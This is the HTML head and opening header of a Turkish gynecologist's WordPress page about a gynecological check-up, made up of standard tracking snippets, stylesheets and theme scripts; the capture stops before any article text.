

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drserifeerdem.com/tedaviler/jinekolojik-check-up/
body_size: 255621
content:
<!DOCTYPE html><html lang="tr-TR" class="no-js scheme_default"><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGKPM3R');</script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10861059035"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10861059035');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="//gmpg.org/xfn/11"><link rel="pingback" href="https://drserifeerdem.com/xmlrpc.php"><title>Jinekolojik Check-Up &#8211; Kadın Hastalıkları Uzmanı</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="tr" href="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Kadın Hastalıkları Uzmanı &raquo; beslemesi" href="https://drserifeerdem.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kadın Hastalıkları Uzmanı &raquo; yorum beslemesi" href="https://drserifeerdem.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kadın Hastalıkları Uzmanı &raquo; Jinekolojik Check-Up yorum beslemesi" href="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/feed/" /><meta property="og:url" content="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/ "/><meta property="og:title" content="Jinekolojik Check-Up" /><meta property="og:description" content="Bu kontroller sırasında kişileri hastalıklar ve korunma yöntemleri açısından bilgilendirmek de esastır." /><meta property="og:type" content="article" /><meta property="og:image" content="https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up.png"/> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drserifeerdem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://drserifeerdem.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/977f313162b6237ff58ac270fa13f9a7.css?ver=10149' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='wp-block-library-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/27d8fc1aa333806bc49eefd4c4dbeff1.css?ver=597cf' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link data-optimized="1" property="stylesheet" rel='stylesheet' id='advanced-floating-content-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/bba86a0bbea0736e8e90c2a9a6f29f73.css?ver=f7c0a' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='advanced-floating-content-animate-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/5d66a4aa4f1b35cdc1a1289060fb839e.css?ver=22346' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='intlTelInput-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/748734968d4bfaf5ab9cdf75ce72cf33.css?ver=0e1ce' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='cf7_tel-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/d15566ac3fd15387b7117bdb6b0c9127.css?ver=206a5' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='contact-form-7-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/e7b5fae6d83da26220a61899f927b7ff.css?ver=18660' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='js_composer_front-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/900387459977865efe7c1245f04e9fa1.css?ver=a3aa9' type='text/css' media='all' /><link property="stylesheet" rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=6.9.0' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='theme.css-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/fb3983f492c65a7614c16a6e8f208c50.css?ver=8f792' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/3018bc894c1e01811ccb3b4d631e3c66.css?ver=6b899' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link data-optimized="1" property="stylesheet" rel='stylesheet' id='trx_addons-icons-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/4dc9ef9c6a86ba25c8f75d745cd62105.css?ver=62105' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='swiperslider-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/1e020db5c9c0d4057a018382714a9a3d.css?ver=a9a3d' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='magnific-popup-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/3c7a0cc74144f7da8d146f0027e6fe72.css?ver=6fe72' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='trx_addons-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/e0fab3feb4753c00dd7fe041b1c3ba66.css?ver=3ba66' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='trx_addons-animation-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/1b34816f698ab439b6a1a96a5e1afcc1.css?ver=afcc1' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/885310ddac46196f9dd7744c8a8ee4f3.css?ver=3ffd3' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='wpml-menu-item-0-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/8ba245018e5d19c63153c27c4f272036.css?ver=c759e' type='text/css' media='all' /><link property="stylesheet" rel='stylesheet' id='dr-patterson-font-google_fonts-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web:300,400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='fontello-icons-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/8226451b55578ee721f55e9f11cc5784.css?ver=c5784' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='dr-patterson-main-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/2e319e304401d1291b1d6dabed33f7b0.css?ver=3f7b0' type='text/css' media='all' /><style id='dr-patterson-main-inline-css' type='text/css'>.post-navigation .nav-next a .nav-arrow { background-image: url(https://drserifeerdem.com/wp-content/uploads/2020/02/genital-dolgu-450x253.png); }</style><link data-optimized="1" property="stylesheet" rel='stylesheet' id='dr-patterson-colors-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/4da13635aac86b8827b0e7a89976eabc.css?ver=6eabc' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='mediaelement-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/d21cdb2a65c832dd36ecac5692be6896.css?ver=9c65c' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='wp-mediaelement-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/2ce89f5138c99df15f9f1bddbd931cf6.css?ver=022ad' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/584ce83afd6c462ee0cf0fa1916f71b6.css?ver=f71b6' type='text/css' media='all' /><link data-optimized="1" property="stylesheet" rel='stylesheet' id='dr-patterson-responsive-css'  href='https://drserifeerdem.com/wp-content/litespeed/css/88a4c221f46d51576844386804e091a0.css?ver=091a0' type='text/css' media='all' /> <script type='text/javascript' id='jquery-core-js-extra'>/*  */
var slide_in = {"demo_dir":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/*  */</script> <script type='text/javascript' src='https://drserifeerdem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://drserifeerdem.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drserifeerdem.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://drserifeerdem.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel="canonical" href="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/" /><link rel='shortlink' href='https://drserifeerdem.com/?p=218' /><link rel="alternate" type="application/json+oembed" href="https://drserifeerdem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrserifeerdem.com%2Ftedaviler%2Fjinekolojik-check-up%2F" /><link rel="alternate" type="text/xml+oembed" href="https://drserifeerdem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrserifeerdem.com%2Ftedaviler%2Fjinekolojik-check-up%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.3.4 stt:1,53;" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://drserifeerdem.com/wp-content/uploads/2020/04/cropped-lotus-32x32.png" sizes="32x32" /><link rel="icon" href="https://drserifeerdem.com/wp-content/uploads/2020/04/cropped-lotus-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://drserifeerdem.com/wp-content/uploads/2020/04/cropped-lotus-180x180.png" /><meta name="msapplication-TileImage" content="https://drserifeerdem.com/wp-content/uploads/2020/04/cropped-lotus-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script> <style type="text/css" id="wp-custom-css">.sc_icons.sc_icons_default.sc_align_center .sc_icons_item {background:#8fdada}
#text-2, #text-3{text-align:center}
.post_item_single .post_content .post_meta{display:none}
.sc_layouts_title_title > .sc_layouts_title_caption{font-size:4.12em}
.search_mobile{display:none}
.wpcf7 input[type="tel"] {width:100%}
@media (min-width: 768px){
	.owl-stage {width:100% !important}
	.owl-carousel .owl-item {width:20% !important}}
@media (min-width: 768px){
.advanced_floating_content{display:none !important}
}
@media (max-width: 767px){
	.owl-carousel .owl-item {max-width:	390px !important}
header .sc_button .sc_button_icon + .sc_button_text .sc_button_title {font-size: 1.6em;}
	rs-module .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern, .scheme_default rs-module .sc_item_title_style_modern + .sc_item_descr{color:white;}
.trx_addons_scroll_to_top.show{bottom: 4em;}
.sc_layouts_title_title > .sc_layouts_title_caption{font-size:3em}
}
.homePopupForm h2{
	margin:20px 0px;
	font-size:40px;
	text-align:center!important;
	width:100%;
}
.homePopupForm{
	width: 100%;
	margin:0px;
}
.homePopupForm .popupForm .wpcf7-spinner{
	display:none!important;
}
.homePopupForm .popupForm div p{
	margin-bottom:0px;
}
.homePopupForm .popupForm .cf7-popDiv{
	width:100%;
	margin-bottom:20px!important;
	padding-bottom:0px!important;
}
.homePopupForm .popupForm .cf7-popDiv .iti{
		width:100%;
}
.rs-parallax-wrap .rev-btn{
	display:none!important;
}
.cf7Form{
	display:flex;
	flex-wrap:wrap;
	gap: 5px;
}
.NamePhoneForm{
	display: flex;
    gap: 10px;
    justify-content: center;
}
.NamePhoneForm p{
	margin-bottom:0px;
}
.NamePhoneForm .cf7-containerDivBtn input{
	line-height:normal!important;
}
.wpcf7-spinner{
	display:none!important;
}
.wpcf7-response-output{
	margin-top:10px!important;
	color:#000;
	border:2px solid #000!important;
}

@media only screen and (max-width: 587px) {
  .NamePhoneForm{
	display: block;
	}
	.NamePhoneForm .cf7-containerDiv{
		margin-bottom:10px;
	}
	.NamePhoneForm .cf7-containerDiv .iti{
		width:100%;
	}
	.NamePhoneForm .cf7-containerDiv input, .NamePhoneForm .cf7-containerDivBtn input{
		width:100%;
	}
	.NamePhoneForm input{
		line-height:normal!important;
		height:47px!important;
	}
	
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1587294449028{margin-top: 40px !important;}.vc_custom_1586204739128{background-size: cover !important;}.vc_custom_1587375657678{background-image: url(//drserifeerdem.com/wp-content/uploads/2020/04/breadcrumb-kapak.jpg?id=1681) !important;background-position: top left !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1742477742901{background-color: #81d742 !important;}.vc_custom_1742477750515{background-color: #81d742 !important;}.vc_custom_1587375458237{background-image: url(//drserifeerdem.com/wp-content/uploads/2017/10/footer_bg.jpg?id=375) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><style>.wpcf7 .contact_button input[type="submit"], .wpcf7 input[type="tel"] {width:100%}</style><style type="text/css">#advanced_floating_content_1962{width:100%;background:#25d366;position:fixed;margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;z-index:999999;bottom:0px;left:0px;border-style: solid;border-width: 0px 0px 0px 0px;border-color: #25d366;font-size:12px;color:#FFFFFF}
#advanced_floating_content_1962 .floating_content_close_button{position:absolute; top:0px; right:0px; height: 25px; width: 25px; background:#951305;}
.floating_content_close_button a{display:block;margin-top:-1px;}.floating_content_close_button a img{/*margin-top:-6px !important;*/}.advanced_floating_content iframe{width:100% !important; height:auto;}

@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {

}@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {
#advanced_floating_content_1962{width:100% !important;}
}</style><style type="text/css">#advanced_floating_content_1808{width:100%;background:#25d366;position:fixed;margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;z-index:999999;bottom:0px;left:0px;border-style: solid;border-width: 0px 0px 0px 0px;border-color: #25d366;font-size:12px;color:#FFFFFF}
#advanced_floating_content_1808 .floating_content_close_button{position:absolute; top:0px; right:0px; height: 25px; width: 25px; background:#951305;}
.floating_content_close_button a{display:block;margin-top:-1px;}.floating_content_close_button a img{/*margin-top:-6px !important;*/}.advanced_floating_content iframe{width:100% !important; height:auto;}

@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {

}@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {
#advanced_floating_content_1808{width:100% !important;}
}</style><style type="text/css">#advanced_floating_content_1805{width:100%;background:#e46d98;position:fixed;margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;z-index:999999;top:0px;left:0px;border-style: solid;border-width: 0px 0px 0px 0px;border-color: #e46d98;font-size:12px;color:#FFFFFF}
#advanced_floating_content_1805 .floating_content_close_button{position:absolute; top:0px; right:0px; height: 25px; width: 25px; background:#951305;}
.floating_content_close_button a{display:block;margin-top:-1px;}.floating_content_close_button a img{/*margin-top:-6px !important;*/}.advanced_floating_content iframe{width:100% !important; height:auto;}

@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {

}@media only screen and (min-device-width: 0px) and (max-device-width: 720px) {
#advanced_floating_content_1805{width:100% !important;}
}</style><style>.wpcf7 .contact_button input[type="submit"], .wpcf7 input[type="tel"] {width:100%}
.scheme_default div.wpcf7-validation-errors, .scheme_default div.wpcf7-acceptance-missing {color: white;}</style><style>.vc_custom_1742471726009{background-size: cover !important;}</style><style>.vc_custom_1742471726009{background-size: cover !important;}</style></head><body class="cpt_services-template-default single single-cpt_services postid-218 wp-custom-logo body_tag scheme_default blog_mode_services body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right trx_addons_present header_type_custom header_style_header-custom-363 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.9.0 vc_responsive"><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KGKPM3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGKPM3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="body_wrap"><div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_363 top_panel_custom_header-default without_bg_image with_featured_image"><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://drserifeerdem.com/" id="sc_layouts_logo_1853744274" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
src="//drserifeerdem.com/wp-content/uploads/2020/04/logo.png"
